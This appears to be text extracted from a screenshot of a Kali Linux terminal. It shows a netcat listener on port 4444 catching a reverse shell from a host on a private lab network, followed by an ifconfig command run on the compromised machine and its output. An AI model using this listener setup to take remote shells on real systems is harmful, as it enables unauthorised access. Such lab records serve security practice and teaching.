 ┌──(root㉿kali)-[/]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.47.151: inverse host lookup failed: Unknown host
connect to [192.168.47.155] from (UNKNOWN) [192.168.47.151] 38120
ifconfig
br-041fcbc554d5: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.19.0.1  netmask 255.255.0.0  broadcast 172.19.255.255
        ether 02:42:da:15:3f:ed  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0